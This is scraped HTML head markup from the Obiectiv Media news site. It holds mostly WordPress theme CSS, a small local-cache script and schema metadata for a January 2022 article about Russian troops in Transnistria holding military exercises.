.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #003366; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #003366; border-color: #003366; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #003366; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #003366; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #003366; background-color: #003366; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #003366; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #003366; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #003366; color: #fff; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #003366; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #003366; }} #navigation, #navigation.header-layout-bottom { border-color: #003366; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #dddddd; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color: #003366; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 15px; } #navigation .menu .sub-menu li a { color: #ffffff; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f5f5f5; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #c20017; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #c20017; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard > h2 a { color: #003366; } .header-standard > h2 a { color: #003366; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name, .grid-mixed .cat a.penci-cat-name, .overlay-header-box .cat a.penci-cat-name { text-transform: uppercase; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #003366; } .penci-featured-infor .penci-entry-title a:hover, .penci-grid li .item h2 a:hover, .penci-masonry .item-masonry h2 a:hover, .grid-mixed .mixed-detail h2 a:hover { color: #c20017; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-featured-infor .cat > a.penci-cat-name, .penci-standard-cat .cat > a.penci-cat-name, .grid-header-box .cat > a.penci-cat-name, .header-list-style .cat > a.penci-cat-name, .overlay-header-box .cat > a.penci-cat-name, .inner-boxed-2 .cat > a.penci-cat-name, .main-typography .cat > a.penci-cat-name{ font-size: 12px; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a{font-size:24px;} .grid-post-box-meta, .overlay-header-box .overlay-author, .penci-post-box-meta .penci-box-meta, .header-standard .author-post{ font-size: 12px; } @media only screen and (min-width: 768px){ .penci-grid li.list-post .item > .thumbnail, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb{ width: 40%; } .penci-grid li.list-post .item .content-list-right, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail{ width: 60%; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content .penci-border-arrow .inner-arrow { text-transform: none; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 18px; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } #widget-area { background-color: #153d66; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #254566; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #254566; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ffffff; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffffff; border-color: #ffffff; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffffff; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffffff; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ffffff; background: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #003366; } #footer-section a { color: #ffffff; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #003366; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #003366; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #153d66; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } .container-single .single-post-title { } .container-single .cat a.penci-cat-name { text-transform: uppercase; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .post-entry.blockquote-style-2 blockquote{ background-color: #ededed } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .widget ul li, .post-entry, p, .post-entry p {text-align: left;} .penci-block-vc .penci-border-arrow .inner-arrow { text-transform: none; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 18px; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-color:#ffffff;--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:70px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:60px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pb-logo-sidebar-mobile img{max-width:200px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:70px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-font:'Roboto', sans-serif;--pchb-main-menu-fw:bold;--pchb-main-menu-fs:15px;--pchb-main-menu-fs_l2:15px;--pchb-main-menu-tt: none;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-fs_l2:12px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-1:hover{background-color:#c16c76;color:#ffffff;}.penci-builder.penci-builder-button.button-2{padding-top: 9px;padding-right: 20px;padding-bottom: 9px;padding-left: 20px;background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-2:hover{background-color:#003366;}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;background-color:#003366;border-style:solid;color:#ffffff;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-fn:'Arial', sans-serif;--pchb-dd-fw:normal;--pchb-dd-lv1:14px;--pchb-dd-lv2:14px;}.penci-header-builder .penci-builder-element.pctopbar-item{}.penci-builder-element.vertical-line-1{margin-right: 10px;margin-left: 20px;}.penci-builder-element.vertical-line-2{margin-right: 10px;margin-left: 20px;}.pc-builder-element.penci-top-search .search-click{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu > li > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation .menu > li > a:hover,.pc-builder-element.pc-main-menu .navigation .menu > li:hover > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu .sub-menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu > li.megamenu > ul.sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .children{background-color:#003366}.pc-builder-element.pc-main-menu .navigation.menu-style-2 ul.menu ul:before{background-color:#c20017}.penci-builder-element.pc-search-form.pc-search-form-sidebar form.pc-searchform input.search-input{border-color:#264666}.pc-search-form-sidebar form.pc-searchform i, .penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit{color:#dddddd}.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit:hover,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit:hover{color:#ffffff}.penci-builder-element.desktop-social .inner-header-social a,.penci-builder-element.desktop-social .inner-header-social a i{color:#111111}.penci-builder-element.desktop-social .inner-header-social a:hover,.penci-builder-element.desktop-social .inner-header-social a:hover i{color:#c20017}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a:hover,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-button.button-1{font-size:12px}.penci-builder-button.button-2{font-size:12px}.pc-builder-menu.pc-dropdown-menu .menu li a{color:#dddddd}.pc-builder-menu.pc-dropdown-menu .menu li a:hover,.pc-builder-menu.pc-dropdown-menu .menu > li.current_page_item > a{color:#ffffff}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:12px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{color:#003366}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .penci-trending-nav a:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title{background-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-4:after{border-bottom-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-2:after{border-left-color:#c20017}.penci-builder-element.penci-topbar-trending{max-width:520px}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{font-size:13px}.penci-menu-hbg.penci-builder-mobile-sidebar-nav .menu li,.penci-menu-hbg.penci-builder-mobile-sidebar-nav ul.sub-menu{border-color:#264666}.penci-builder-element.pc-search-form-sidebar{--pcs-s-txt-cl:#dddddd}.penci_header.main-builder-header{border-style:solid}.navigation .button-menu-mobile{color:#ffffff}.navigation .button-menu-mobile svg{fill:#ffffff}.navigation .button-menu-mobile:hover{color:#ffffff}.navigation .button-menu-mobile:hover svg{fill:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search:before{border-bottom-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{border-top-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{background-color:#003366}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input{border-color:#354d66}.pc-wrapbuilder-header{--pchd-sinput-txt:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{background-color:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{background-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{color:#111111}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{color:#ffffff}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#bad9f8;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
},
"url": "https:\/\/obiectivmedia.md\/",
"name": "Obiectiv Media",
"description": "Bine ai venit pe site-ul nostru"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "Obiectiv Media",
"alternateName": "Bine ai venit pe site-ul nostru",
"url": "https:\/\/obiectivmedia.md\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "TRUPELE RUSE DIN TRANSNISTRIA DESF\u0102\u0218OAR\u0102 EXERCI\u021aII MILITARE",
"description": "Grupul Operativ al Trupelor Ruse (GOTR) din Transnistria a efectuat exerci\u021bii de preg\u0103tire pentru lupt\u0103.\u00a0 Acest lucru a fost raportat la data&hellip;",
"datePublished": "2022-01-25",
"datemodified": "2022-01-25",
"mainEntityOfPage": "https:\/\/obiectivmedia.md\/trupele-ruse-din-transnistria-desfasoara-exercitii-militare\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2022\/01\/03-3_0.jpg",
"width": 1500,
"height": 1000
},
"publisher": {
"@type": "Organization",
"name": "Obiectiv Media",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-Pavel",
"name": "Pavel",
"url": "https:\/\/obiectivmedia.md\/author\/pavel\/"
}
}</script><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
